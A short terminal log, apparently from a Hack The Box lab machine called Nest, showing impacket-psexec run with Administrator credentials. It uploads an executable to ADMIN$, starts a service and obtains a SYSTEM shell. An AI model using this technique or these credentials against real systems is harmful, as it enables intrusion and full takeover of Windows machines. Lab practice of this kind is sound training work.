 → loot impacket-psexec htb-nest/Administrator:XtH4nkS4Pl4y1nGX@htb-nest
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on htb-nest.....
[*] Found writable share ADMIN$
[*] Uploading file PvBaEzzQ.exe
[*] Opening SVCManager on htb-nest.....
[*] Creating service kiYe on htb-nest.....
[*] Starting service kiYe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
HTB-NEST
C:\Windows\system32>